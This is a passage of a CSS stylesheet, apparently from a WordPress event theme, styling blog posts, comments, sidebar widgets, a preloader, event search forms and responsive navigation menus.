  -webkit-box-shadow: 0px 15px 20px 0px rgba(0, 0, 0, 0.25);
  box-shadow: 0px 15px 20px 0px rgba(0, 0, 0, 0.25);
}
.post-details .post-body {
  padding: 30px 70px 0;
}

.blog-single .entry-footer,
.blog-single .blog-post-comment {
  padding-left: 70px;
  padding-right: 70px;
}
.blog-single .post-navigation {
  margin: 0 70px 40px;
}
.blog-single .post-navigation .post-next a,
.blog-single .post-navigation .post-previous a {
  color: #000;
}
.blog-single .post-navigation .post-next a:hover,
.blog-single .post-navigation .post-previous a:hover {
  color: #e7015e;
}
.blog-single .post-navigation h3 {
  color: #000;
}

.entry-content h3 {
  font-size: 24px;
  color: #000;
  font-weight: bold;
}
.entry-content h4 {
  font-size: 22px;
}
.entry-content table {
  margin: 20px 0;
}
.entry-content .page-links {
  color: #5a5a5a;
  margin-left: 5px;
  overflow: hidden;
  width: 100%;
  margin-top: 50px;
}
.entry-content .page-links span {
  display: inline-block;
}
.entry-content .page-links span.page-link {
  color: #5a5a5a;
  margin-right: 5px;
}
.entry-content .page-links a span {
  color: #ffffff !important;
  background-color: #e7015e;
  border-color: #e7015e;
}
.entry-content .page-links .page-link-text {
  margin-right: 10px;
}
.entry-content p img.alignleft {
  clear: both;
  margin-bottom: 30px;
}

.blog-post-comment h3 {
  font-size: 24px;
}
.blog-post-comment table {
  margin: 20px 0;
}
.blog-post-comment ul,
.blog-post-comment ol {
  margin-bottom: 20px;
}
.blog-post-comment .comment-respond {
  margin-bottom: 40px;
}
.blog-post-comment #comment.form-control {
  height: 100%;
}

#cancel-comment-reply-link {
  float: right;
  color: #000;
}
#cancel-comment-reply-link:hover {
  color: #e7015e;
}

/* Post social */
.post-social-icons > li {
  display: inline-block;
}

.post-social-icons a {
  margin-left: 10px;
  font-size: 16px;
  color: #5a5a5a;
  text-align: center;
}
.post-social-icons a:hover {
  color: #e7015e;
}

/* Post navigation */
.post-navigation {
  padding: 25px;
  border: 1px solid #f1f1f1;
}
.post-navigation .post-previous,
.post-navigation .post-next {
  padding: 0 40px;
  width: 50%;
  border-left: 1px solid #f1f1f1;
  border-right: 1px solid #f1f1f1;
  display: table-cell;
  position: relative;
  vertical-align: middle;
}
.post-navigation span:hover,
.post-navigation h3:hover {
  color: #e7015e;
}
.post-navigation h3 {
  font-size: 16px;
  line-height: 26px;
  margin: 5px 0;
  font-weight: bold;
  ms-word-wrap: break-word;
  word-wrap: break-word;
}
.post-navigation span {
  color: #777777;
}
.post-navigation i {
  margin: 0 5px;
  color: #777777;
}
.post-navigation .post-previous {
  text-align: left;
  float: left;
  border-left: 0 none;
  border-right: 0 none;
  padding: 0 40px 0 0;
}
.post-navigation .post-next {
  text-align: right;
  float: right;
  border-right: 0 none;
  padding: 0 0 0 40px;
}

/*-- Post footer --*/
.entry-footer {
  margin: 40px 0;
}

/* tags list */
.post-tag-container {
  display: inline-block;
}
.post-tag-container span {
  color: #000;
  display: inline-block;
  font-weight: bold;
  margin-right: 10px;
}

.tag-lists a,
.wp-block-tag-cloud a,
.tagcloud a {
  border: 1px solid #f1f1f1;
  color: #5a5a5a;
  display: inline-block;
  font-size: 14px !important;
  padding: 4px 13px;
  margin-left: 3px;
  border-radius: 25px;
  margin-bottom: 20px;
}
.tag-lists a:hover,
.wp-block-tag-cloud a:hover,
.tagcloud a:hover {
  background: #e7015e;
  color: #fff;
  border: 1px solid transparent;
}

/* Post social */
.post-social-share-container {
  float: right;
}
.post-social-share-container ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.post-social-share-container ul li {
  display: inline-block;
}
.post-social-share-container ul li.title {
  font-weight: bold;
  color: #000;
}
.post-social-share-container ul li a {
  color: #5a5a5a;
  margin-left: 10px;
}
.post-social-share-container ul li a:hover {
  color: #e7015e;
}

/* Post comment */
.blog-post-comment .comment-title {
  font-size: 24px;
}
.blog-post-comment .comment-info [class*=col-md-] {
  margin-bottom: 15px;
  position: inherit;
}
.blog-post-comment .comment-respond .comment-reply-title {
  font-size: 24px;
}
.blog-post-comment .comment-respond .comment-form .comment-notes {
  font-style: italic;
}
.blog-post-comment .comment-respond .comment-form .btn.btn-primary {
  margin-top: 40px;
}

.loginformuser .form-control {
  height: 100%;
}

/* Common */
.pingback p,
.pingback .says {
  display: none;
}

.comments-list .pingback .comment-body {
  margin-left: 0;
}

.comments-list {
  list-style: none;
  margin: 0;
  padding: 20px 0;
}
.comments-list .comment {
  list-style: none;
}
.comments-list .comment .last {
  border-bottom: 0;
  padding-bottom: 0;
  margin-bottom: 0;
}
.comments-list .comment-author {
  margin-bottom: 0;
  margin-top: 0;
  font-weight: 700;
  font-size: 16px;
  color: #1c1c24;
  font-style: normal;
}
.comments-list .comment-author a {
  color: #1c1c24;
}
.comments-list .comment-author a:hover {
  color: #e7015e;
}
.comments-list .comment-author cite {
  font-style: normal;
}
.comments-list .comment-date {
  font-size: 14px;
  display: block;
  margin-top: -5px;
}
.comments-list .comment-content {
  margin: 15px 0;
}
.comments-list .comment-body {
  border-bottom: 1px solid #f1f1f1;
  padding-bottom: 20px;
  margin-bottom: 30px;
  margin-left: 110px;
}
.comments-list img.comment-avatar {
  width: 80px;
  height: 80px;
  border-radius: 100%;
  margin-right: 30px;
}
.comments-list .comment-reply-link {
  color: #252a37;
  font-weight: 400;
  font-size: 14px;
}
.comments-list .comment-reply-link i {
  margin-right: 5px;
}
.comments-list .comment-reply-link:hover {
  color: #e7015e;
}

.comments-counter {
  font-size: 18px;
}
.comments-counter a {
  color: #5a5a5a;
}

.comments-reply {
  list-style: none;
  margin: 0 0 0 70px;
}

/*-- Archive --*/
/* Widgets
================================================== */
.sidebar .widget {
  margin-bottom: 40px;
  border: 1px solid #f1f1f1;
  padding: 40px;
}
.sidebar .widget .widget-title {
  font-size: 20px;
  font-weight: 900;
  position: relative;
  margin: 0 0 30px;
  padding: 0 0 15px;
}
.sidebar .widget .widget-title:before {
  content: "";
  position: absolute;
  display: inline-block;
  bottom: 0px;
  width: 50px;
  height: 2px;
  left: 0;
  z-index: 1;
  background: #e7015e;
}
.sidebar .widget.widget_search {
  padding: 0;
  border: 0;
}
.sidebar .widget.widget_search .input-group-btn {
  background: #e7015e;
  color: #ffffff;
  padding: 0 20px;
  border: none;
}
.sidebar .widget.widget_search .input-group-btn i {
  line-height: 48px;
}
.sidebar ul {
  border: 0;
  padding: 0;
  list-style: none;
}
.sidebar ul li {
  border-bottom: 1px dashed #f1f1f1;
  padding-bottom: 10px;
  margin-bottom: 10px;
}
.sidebar ul li:last-child {
  border-bottom: 0;
  padding-bottom: 0;
  margin-bottom: 0;
}
.sidebar ul li a {
  color: #5a5a5a;
}
.sidebar ul li a:hover {
  color: #e7015e;
}
.sidebar ul li a.url, .sidebar ul li a.rsswidget {
  color: #1c1c24;
}
.sidebar ul li a.rsswidget {
  font-weight: 600;
}
.sidebar ul li cite {
  font-style: normal;
}
.sidebar ul.sub-menu,
.sidebar ul.children {
  padding: 10px 0px 0 20px;
}
.sidebar ul.children {
  padding-bottom: 0;
}

.textwidget img {
  margin: 10px 0;
}

.not-found .input-group-btn {
  background: #e7015e;
  color: #ffffff;
  padding: 0 20px;
}
.not-found .input-group-btn i {
  line-height: 48px;
}

/* Theme check */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  -webkit-clip-path: inset(50%);
          clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
          box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  -webkit-clip-path: none;
          clip-path: none;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
}

.gallery-caption,
.bypostauthor {
  display: block;
}

code {
  overflow: auto;
  max-width: 100%;
  padding: 0 1em;
  border: 1px solid #ddd;
  background-color: #f9f9f9;
  display: inline-block;
  vertical-align: middle;
  word-wrap: break-word;
}

/* Gutenberg CSS
==================================================*/
.sidebar-inactive .wp-block-image.alignfull img {
  width: 100%;
}

.wp-block-image img {
  margin: 0 !important;
}

figure,
.wp-caption,
.wp-caption-overlay .wp-caption {
  border: 0;
  margin: 0;
  padding: 0;
  overflow: hidden;
  position: relative;
  max-width: 100%;
}

.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption {
  padding: 40px 10px 5px;
  font-size: 14px;
  -webkit-transition: margin-bottom 0.3s ease;
  -o-transition: margin-bottom 0.3s ease;
  transition: margin-bottom 0.3s ease;
}

.wp-block-gallery figure:hover figcaption,
.wp-caption:hover .wp-caption-text,
.wp-caption:hover .wp-caption-dd,
.wp-caption-overlay .wp-caption:hover .wp-caption-text,
.wp-caption-overlay .wp-caption:hover .wp-caption-dd {
  margin-bottom: -6em;
}

.wp-block-image figure figcaption,
.wp-block-image figcaption {
  font-size: 13px;
}

/*-------------------------
  preloader 
  ---------------------*/
#preloader {
  position: fixed;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  z-index: 99999999999999;
  overflow: hidden;
  background-image: -o-linear-gradient(70deg, #e7015e 0%, #d20055 100%);
  background-image: linear-gradient(20deg, #e7015e 0%, #d20055 100%);
  -webkit-transition: all 1.5s ease-out;
  -o-transition: all 1.5s ease-out;
  transition: all 1.5s ease-out;
}

#preloader.loaded {
  top: -200%;
}

#preloader.loaded .preloader-cancel-btn-wraper {
  bottom: 200%;
}

.preloader-cancel-btn-wraper {
  position: fixed;
  bottom: 0;
  right: 0;
  padding: 30px;
  -webkit-transition: all 1.5s ease-out;
  -o-transition: all 1.5s ease-out;
  transition: all 1.5s ease-out;
}

.preloader-cancel-btn-wraper .preloader-cancel-btn {
  border-radius: 36px;
  font-size: 11px;
  padding: 4px 23px;
  background: #3b1d82;
  color: #fff !important;
  line-height: 42px;
}

.spinner {
  width: 40px;
  height: 40px;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.double-bounce1 {
  width: 100%;
  height: 100%;
  border-radius: 50%;
  background-color: #ffffff;
  opacity: 0.6;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-animation: sk-bounce 2s infinite ease-in-out;
  animation: sk-bounce 2s infinite ease-in-out;
}

.double-bounce2 {
  width: 100%;
  height: 100%;
  border-radius: 50%;
  background-color: #ffffff;
  opacity: 0.6;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-animation: sk-bounce 2s infinite ease-in-out;
  animation: sk-bounce 2s infinite ease-in-out;
  -webkit-animation-delay: -1s;
  animation-delay: -1s;
}

@-webkit-keyframes sk-bounce {
  0%, 100% {
    transform: scale(0);
    -webkit-transform: scale(0);
  }
  50% {
    transform: scale(1);
    -webkit-transform: scale(1);
  }
}
@keyframes sk-bounce {
  0%, 100% {
    transform: scale(0);
    -webkit-transform: scale(0);
  }
  50% {
    transform: scale(1);
    -webkit-transform: scale(1);
  }
}
.preloader-logo {
  max-width: 200px;
  width: 180px;
  height: auto;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}

/*===========================
    Recent Post
=============================*/
.recent-post-widget .widget-post {
  padding-bottom: 20px;
}
.recent-post-widget .widget-post img {
  max-width: 110px;
}
.recent-post-widget .widget-post .media-body {
  margin-left: 20px;
  text-align: left;
}
.recent-post-widget .widget-post .media-body .post-meta {
  color: #666666;
  font-size: 14px;
}
.recent-post-widget .widget-post .media-body .entry-title {
  margin-bottom: 0;
  font-size: 16px;
  line-height: 22px;
}
.recent-post-widget .widget-post .media-body .entry-title a {
  color: #101010;
}
.recent-post-widget .widget-post .media-body .entry-title:hover a {
  color: #e7015e;
}
.recent-post-widget .widget-post:last-child {
  padding-bottom: 0;
}

/* archive banner */
.ts_eventin_banner {
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
  position: relative;
  min-height: 325px;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  padding: 174px 0 130px;
}
.ts_eventin_banner .banner-area {
  min-height: 325px;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  padding-bottom: 30px;
}
.ts_eventin_banner::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(4, 26, 87, 0.85);
}
.ts_eventin_banner .banner-title {
  font-size: 45px;
  line-height: 1;
  letter-spacing: 0.3px;
  font-weight: 600;
  margin-bottom: 5px;
}
.ts_eventin_banner .banner-subtitle {
  font-size: 18px;
  font-weight: 400;
  line-height: 1.5rem;
  color: rgba(255, 255, 255, 0.7) !important;
}
.ts_eventin_banner .breadcrumb {
  display: none;
}
.ts_eventin_banner .etn-single-event-img {
  min-height: 360px;
  border-radius: 12px;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
}
.ts_eventin_banner.event-banner .breadcrumb {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-top: 10px;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.ts_eventin_banner.event-banner .breadcrumb li {
  color: #ffffff;
}
.ts_eventin_banner.event-banner::before {
  opacity: 0;
}

/* archive banner */
.etn_search_archive_sidebar {
  max-width: 350px;
  width: 100%;
}
.etn_search_archive_sidebar .widget_media_image a {
  display: block;
}
.etn_search_archive_sidebar img {
  width: 100%;
}

.banner_search_form_wraper {
  margin-top: -60px;
}

.etn_event_form_title {
  font-weight: 600;
  font-size: 32px;
  line-height: 1.09;
  letter-spacing: 0.02px;
  color: #041a57;
  margin-bottom: 30px;
}

.etn_search_bottom_area_text {
  font-size: 18px;
  line-height: 1.1;
  font-weight: 400;
  color: #3c4144;
}

.etn_exhibz_inline_form_top,
.etn_event_inline_form {
  z-index: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  width: 100%;
  padding-right: 20px;
  background: #ffffff;
  position: relative;
  border-radius: 12px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-bottom: 25px;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-shadow: 0px 70px 99px rgba(0, 0, 0, 0.08);
          box-shadow: 0px 70px 99px rgba(0, 0, 0, 0.08);
}
.etn_exhibz_inline_form_top:before,
.etn_event_inline_form:before {
  left: 20px;
  right: 20px;
  z-index: -1;
  bottom: -10px;
  height: 100%;
  opacity: 0.5;
  content: "";
  position: absolute;
  border-radius: 12px;
  background-color: #ffffff;
  -webkit-box-shadow: 0px 70px 99px rgba(0, 0, 0, 0.08);
          box-shadow: 0px 70px 99px rgba(0, 0, 0, 0.08);
}
.etn_exhibz_inline_form_top .etn_exhibz_select,
.etn_exhibz_inline_form_top .etn_event_select,
.etn_event_inline_form .etn_exhibz_select,
.etn_event_inline_form .etn_event_select {
  border: none !important;
  padding: 0 0 0 35px !important;
  color: #041a57;
  font-size: 15px;
}
.etn_exhibz_inline_form_top .input-group,
.etn_event_inline_form .input-group {
  padding: 20px 30px;
  border-right: 1px solid #dfe1e5;
  width: 24%;
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  -ms-flex-negative: 1;
      flex-shrink: 1;
}
.etn_exhibz_inline_form_top .input-group:first-child,
.etn_event_inline_form .input-group:first-child {
  width: 31%;
}
.etn_exhibz_inline_form_top .input-group:nth-child(3),
.etn_event_inline_form .input-group:nth-child(3) {
  border-right: none;
}
.etn_exhibz_inline_form_top .input-group input,
.etn_event_inline_form .input-group input {
  width: 100%;
  border: none;
  height: 70px;
  padding: 0px;
  display: block;
  font-size: 16px;
  font-weight: 400;
  border-radius: 0px;
  padding-left: 35px;
  background-color: transparent;
}
.etn_exhibz_inline_form_top .input-group-prepend,
.etn_event_inline_form .input-group-prepend {
  top: 50%;
  left: 30px;
  z-index: 1;
  margin: 0px;
  padding: 0px;
  line-height: 1;
  position: absolute;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
}
.etn_exhibz_inline_form_top .input-group-text,
.etn_event_inline_form .input-group-text {
  padding: 0px;
  border: none;
  color: #3c4144;
  line-height: 1;
  font-size: 18px;
  border-radius: 0px;
  background-color: transparent;
}
.etn_exhibz_inline_form_top .select2-container--default .select2-selection--single,
.etn_event_inline_form .select2-container--default .select2-selection--single {
  border: none;
  height: auto;
  border-radius: 0px;
  padding-left: 35px;
  background-color: transparent;
}
.etn_exhibz_inline_form_top .select2-container--default .select2-selection--single .select2-selection__rendered,
.etn_event_inline_form .select2-container--default .select2-selection--single .select2-selection__rendered {
  padding: 0px;
  height: 70px;
  line-height: 70px;
  font-weight: 400;
  font-size: 16px;
  color: #041a57;
}
.etn_exhibz_inline_form_top .select2-container--default .select2-selection--single .select2-selection__arrow,
.etn_event_inline_form .select2-container--default .select2-selection--single .select2-selection__arrow {
  top: 50%;
  right: 0;
  width: auto;
  height: auto;
  position: absolute;
  -webkit-transform: translateY(50%);
      -ms-transform: translateY(50%);
          transform: translateY(50%);
}
.etn_exhibz_inline_form_top .select2-container--default .select2-selection--single .select2-selection__arrow b,
.etn_event_inline_form .select2-container--default .select2-selection--single .select2-selection__arrow b {
  top: 50%;
  left: 50%;
  width: 10px;
  height: 10px;
  border: none;
  margin: 0px;
  display: inline-block;
  background-size: 100%;
  background-repeat: no-repeat;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  background-position: center center;
  background-image: url(../images/down-arrow.png);
}
.etn_exhibz_inline_form_top .btn.btn-primary,
.etn_exhibz_inline_form_top .etn-btn.etn-btn-primary,
.etn_event_inline_form .btn.btn-primary,
.etn_event_inline_form .etn-btn.etn-btn-primary {
  line-height: 1;
  font-size: 16px;
  font-weight: 400;
  padding: 27px 46px;
  background: #ff007a;
  border-radius: 12px;
  margin-left: 20px;
  height: auto;
}
.etn_exhibz_inline_form_top .btn.btn-primary:hover,
.etn_exhibz_inline_form_top .etn-btn.etn-btn-primary:hover,
.etn_event_inline_form .btn.btn-primary:hover,
.etn_event_inline_form .etn-btn.etn-btn-primary:hover {
  color: #ffffff;
}
.etn_exhibz_inline_form_top .etn-event-search-wrapper,
.etn_event_inline_form .etn-event-search-wrapper {
  margin: auto;
}
.etn_exhibz_inline_form_top .etn-event-search-wrapper .etn-btn.etn-btn-primary,
.etn_event_inline_form .etn-event-search-wrapper .etn-btn.etn-btn-primary {
  line-height: 1;
  font-size: 16px;
  font-weight: 400;
  padding: 27px 46px;
  background: #ff007a;
  border-radius: 12px;
  margin-left: 20px;
  height: auto;
}
.etn_exhibz_inline_form_top .etn-event-search-wrapper .etn-btn.etn-btn-primary:hover,
.etn_event_inline_form .etn-event-search-wrapper .etn-btn.etn-btn-primary:hover {
  color: #ffffff;
}

.etn_event_inline_form {
  padding-right: 0;
}

.etn_exhibz_inline_form_bottom,
.etn_event_inline_form_bottom {
  width: 100%;
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  -ms-flex-negative: 1;
      flex-shrink: 1;
  margin-bottom: 20px;
  padding-top: 45px;
}
.etn_exhibz_inline_form_bottom .etn_exhibz_select,
.etn_exhibz_inline_form_bottom .etn_event_select,
.etn_event_inline_form_bottom .etn_exhibz_select,
.etn_event_inline_form_bottom .etn_event_select {
  border-radius: 8px;
  border-style: solid !important;
  border-color: #f2f2f2 !important;
  border-width: 1px !important;
  padding: 0 25px !important;
  height: 55px !important;
  line-height: 55px;
  width: 100% !important;
  color: #041a57;
  font-size: 15px;
}
.etn_exhibz_inline_form_bottom .etn_exhibz_inline_input_label,
.etn_exhibz_inline_form_bottom .etn_event_inline_input_label,
.etn_event_inline_form_bottom .etn_exhibz_inline_input_label,
.etn_event_inline_form_bottom .etn_event_inline_input_label {
  font-size: 14px;
  line-height: 1.07;
  color: rgba(4, 26, 87, 0.5);
  margin-bottom: 10px;
  display: block;
}
.etn_exhibz_inline_form_bottom .select2-selection--single,
.etn_event_inline_form_bottom .select2-selection--single {
  border-radius: 8px;
  border-style: solid;
  border-color: #f2f2f2;
  border-width: 1px !important;
  height: 55px;
  line-height: 55px;
  width: 100%;
}
.etn_exhibz_inline_form_bottom .select2-container--default,
.etn_event_inline_form_bottom .select2-container--default {
  width: 100% !important;
}
.etn_exhibz_inline_form_bottom .select2-container--default .select2-selection--single .select2-selection__rendered,
.etn_event_inline_form_bottom .select2-container--default .select2-selection--single .select2-selection__rendered {
  font-size: 15px;
  height: 55px;
  line-height: 55px;
  font-weight: 500;
  color: #041a57;
  padding: 0 25px;
}
.etn_exhibz_inline_form_bottom .select2-container--default .select2-selection--single .select2-selection__arrow,
.etn_event_inline_form_bottom .select2-container--default .select2-selection--single .select2-selection__arrow {
  top: 50%;
  right: 20px;
  text-align: center;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
}
.etn_exhibz_inline_form_bottom .select2-container--default .select2-selection--single .select2-selection__arrow b,
.etn_event_inline_form_bottom .select2-container--default .select2-selection--single .select2-selection__arrow b {
  width: 10px;
  height: 10px;
  border: none;
  margin: 0px;
  display: inline-block;
  background-size: 100%;
  background-repeat: no-repeat;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  background-position: center center;
  background-image: url(../images/down-arrow.png);
}
.etn_exhibz_inline_form_bottom .preview_type_lists,
.etn_event_inline_form_bottom .preview_type_lists {
  border-radius: 8px;
  border-style: solid;
  border-color: #f2f2f2;
  border-width: 1px;
  display: inline-block;
}
.etn_exhibz_inline_form_bottom .preview_type_lists li,
.etn_event_inline_form_bottom .preview_type_lists li {
  display: inline-block;
  height: 53px;
  line-height: 53px;
  padding: 0 20px;
  border-style: solid;
  border-color: #f2f2f2;
  border-width: 0px 1px 0px 0;
}
.etn_exhibz_inline_form_bottom .preview_type_lists li:last-child,
.etn_event_inline_form_bottom .preview_type_lists li:last-child {
  border-width: 0;
}

/* search box styling for tab & mobile device - start */
@media screen and (max-width: 1200px) {
  .etn_exhibz_inline_form_top .input-group {
    width: 23%;
  }
  .etn_exhibz_inline_form_top .input-group:first-child {
    width: 28%;
  }
  .etn_exhibz_inline_form .input-group {
    width: 25%;
  }
  .etn_exhibz_inline_form .btn.btn-primary {
    padding: 27px 45px;
  }
}
@media screen and (max-width: 992px) {
  .etn_exhibz_inline_form {
    padding: 15px;
  }
  .etn_exhibz_inline_form .input-group {
    width: 50%;
    border: none;
    padding: 15px;
    border-bottom: 1px solid #dfe1e5;
  }
  .etn_exhibz_inline_form .input-group:nth-child(3) {
    border-bottom: none;
  }
  .etn_exhibz_inline_form .btn.btn-primary {
    margin: 0px;
    width: 50%;
    margin-top: 15px;
    font-size: 15px;
    padding: 18px 30px;
  }
  .etn_exhibz_inline_form .input-group-prepend {
    left: 15px;
  }
  .etn_exhibz_inline_form .input-group input {
    height: 50px;
    font-size: 15px;
  }
  .etn_exhibz_inline_form .select2-container--default .select2-selection--single .select2-selection__rendered {
    height: 50px;
    line-height: 50px;
  }
}
@media screen and (max-width: 768px) {
  .etn_exhibz_inline_form .input-group {
    width: 100%;
    border: none;
    border-bottom: 1px solid #dfe1e5;
  }
  .etn_exhibz_inline_form .btn.btn-primary {
    width: 100%;
  }
  .etn_exhibz_inline_form_bottom .select2-container--default {
    margin-bottom: 30px;
  }
}
/* search box styling for tab & mobile device - start */
.preview_type_lists > li {
  cursor: pointer;
}
.preview_type_lists > li svg path {
  fill: #99a0a7;
}
.preview_type_lists > li.active svg path {
  fill: #e7015e;
}

.etn_load_more_button {
  text-align: center;
  margin: 30px 0;
}
.etn_load_more_button span {
  color: #ffffff;
  font-size: 16px;
  font-weight: 500;
  border-radius: 8px;
  margin-bottom: 30px;
  padding: 16px 32px;
  background-color: #e7015e;
  border-color: #e7015e;
  border-style: solid;
  border-width: 2px;
  cursor: pointer;
  display: inline-block;
  -webkit-transition: background-color 0.4s ease;
  -o-transition: background-color 0.4s ease;
  transition: background-color 0.4s ease;
}
.etn_load_more_button span:hover {
  background-color: transparent;
  color: #e7015e;
  border-color: #e7015e;
}

.etn_load_more_button.loading span {
  position: relative;
  font-size: 0;
}

.etn_load_more_button.loading span:before {
  content: attr(data-loading-text);
  font-size: 16px;
  font-weight: 500;
}

.select2-container--open .select2-dropdown {
  left: 0;
  top: 35px;
  border: transparent;
  -webkit-box-shadow: 0 10px 30px 0 rgba(45, 45, 45, 0.2);
          box-shadow: 0 10px 30px 0 rgba(45, 45, 45, 0.2);
  border-radius: 0px 0px 10px 10px;
  padding: 10px;
}

.select2-container--default .select2-results__option--highlighted[aria-selected] {
  background-color: #f5f9fb;
  color: #212121;
}

.select2-results__options {
  margin: 0 4px;
}

.search-results .type-etn {
  margin-bottom: 30px;
}

.home .etn_exhibz_search_wraper {
  margin-top: -90px;
}

.etn_search_archive_sidebar .widget_media_image a {
  display: block;
}

.etn_search_archive_sidebar .widget_media_image img {
  width: 100%;
}

body.search-results .main-container {
  padding-top: 40px;
}

.home .etn_exhibz_search_wraper {
  margin-top: -90px;
}

.ts-event-archive-wrap .etn-event-item {
  padding: 0;
}
.ts-event-archive-wrap .etn-event-item .etn-event-thumb {
  visibility: visible;
  margin-bottom: 0;
}
.ts-event-archive-wrap .etn-event-item .etn-event-thumb > a {
  overflow: hidden;
}
.ts-event-archive-wrap .etn-event-item .ts_etn_thumb_meta_wraper {
  z-index: 1;
  position: relative;
  left: 20px;
  bottom: 20px;
}
.ts-event-archive-wrap .etn-event-item .ts_etn_thumb_meta_wraper .ts-event-term {
  font-size: 13px;
  font-weight: 500;
  text-transform: uppercase;
  border-radius: 8px;
  color: #fff;
  background-color: #e7015e;
  z-index: 1;
  padding: 12px 20px;
  line-height: 1;
}
.ts-event-archive-wrap .etn-event-item .etn-event-content {
  padding: 20px 30px 10px;
}

.page-template-homepage-template .etn_event_inline_form_bottom {
  display: none !important;
}
.page-template-homepage-template .etn_search_bottom_area_text {
  display: none;
}

.post-type-archive-etn .etn_event_inline_form {
  -webkit-box-shadow: none;
          box-shadow: none;
}
.post-type-archive-etn .etn_event_inline_form:before {
  -webkit-box-shadow: none;
          box-shadow: none;
}
.post-type-archive-etn .etn-advanced-search-form {
  margin-top: -60px;
}

@media (min-width: 992px) {
  .xs-navbar ul.navbar-nav > li ul.dropdown-menu {
    opacity: 0;
  }
  .xs-navbar ul.navbar-nav > li:hover ul.dropdown-menu {
    opacity: 1;
  }
  .xs-navbar ul.dropdown-menu {
    visibility: hidden;
    display: block;
    -webkit-box-shadow: 0 3px 5px 0 rgba(0, 0, 0, 0.2);
            box-shadow: 0 3px 5px 0 rgba(0, 0, 0, 0.2);
    -webkit-transition: all 0.28s ease-in-out;
    -o-transition: all 0.28s ease-in-out;
    transition: all 0.28s ease-in-out;
    /*.dropdown-menu{
          left:100%;
          .dropdown-menu{
             left: -100%;
          }
    }*/
  }
  .xs-navbar .dropdown:hover > .dropdown-menu {
    visibility: visible;
  }
  .xs-navbar .dropdown:hover > .dropdown-menu .dropdown:hover > .dropdown-menu {
    visibility: visible;
  }
  .xs-navbar .dropdown:hover > .dropdown-menu .dropdown:hover > .dropdown-menu .dropdown:hover > .dropdown-menu {
    visibility: visible;
  }
}
@media (max-width: 1200px) {
  .header.header-transparent .navbar.navbar-light ul.navbar-nav > li {
    margin: 0 14px;
  }
  .header-top-info .header-contact-info,
.header-top-info .social-links {
    display: none;
  }
  .header-classic .navbar-light .navbar-toggler {
    position: relative;
    top: 0;
    margin: 15px 0;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .navbar-light .navbar-toggler-icon {
    background-image: none;
  }
  .header-standard .navbar-toggler {
    top: -48px;
  }
  .navbar.navbar-light ul.navbar-nav {
    background: #222;
    padding: 20px;
    margin-top: 2px;
  }
  .navbar.navbar-light ul.navbar-nav > li > a {
    line-height: 40px;
    display: block;
    color: #fff;
  }
  .navbar.navbar-light ul.navbar-nav > li > a:after {
    margin-top: -20px !important;
  }
  .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu {
    background: none;
    padding-left: 25px;
    width: auto;
  }
  .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li .dropdown-item {
    color: #fff !important;
    border-top: 1px solid #3c3c3c;
  }
  .navbar-light .navbar-nav .nav-link:focus,
.navbar-light .navbar-nav .nav-link:hover,
.nav-center .navbar.navbar-light .collapse.justify-content-end ul.navbar-nav > li > a {
    color: #fff;
  }
  .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li.dropdown > a:after {
    content: "\e874";
    right: -18px;
  }
  .ts-schedule-info ul {
    margin: 50px 0;
    min-height: 215px;
  }
  .ts-schedule-info ul li a {
    position: relative;
    padding: 70px 0;
    width: 200px;
    height: 200px;
    margin: 0 8px;
  }
  .ts-schedule-info ul li:nth-child(1) a {
    left: 0;
    top: 0;
  }
  .ts-schedule-info ul li:nth-child(2) a {
    left: 0;
    top: 0;
  }
  .ts-schedule-info ul li:nth-child(3) a {
    left: 0;
    top: 0;
  }
  /* All blog part */
  .sidebar {
    margin-top: 60px;
  }
  .post {
    padding-right: 0;
  }
